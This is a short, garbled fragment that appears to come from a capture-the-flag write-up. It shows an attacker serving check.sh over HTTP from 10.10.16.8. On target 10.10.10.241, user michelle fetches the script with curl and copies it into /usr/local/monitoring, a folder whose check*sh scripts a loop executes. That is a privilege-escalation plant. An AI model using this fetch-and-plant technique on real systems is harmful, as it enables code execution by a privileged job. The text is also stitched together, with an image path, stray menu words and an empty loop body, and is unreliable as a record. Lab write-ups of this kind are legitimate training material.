 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server --bind 10.10.16.8 8080
Serving HTTP on 10.10.16.8 port 8080 (http://10.10.16.8:8080/) ...
10.10.10.241 - - [12/Dec/2023 13:56:07] "GET /check.sh HTTP/1.1" 200 -
Networking
Accounts
Services
Tools
Applications
for script in /usr/local/monitoring/check*sh
do
done
[michelle@pit ~]$ curl http://10.10.16.8:8080/check.sh -o check.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 599 100 599 0 0 721 0 --:--:-- --:--:-- --:--:-- 720
[michelle@pit ~]$ cp check.sh /usr/local/monitoring/
[michelle@pit ~]$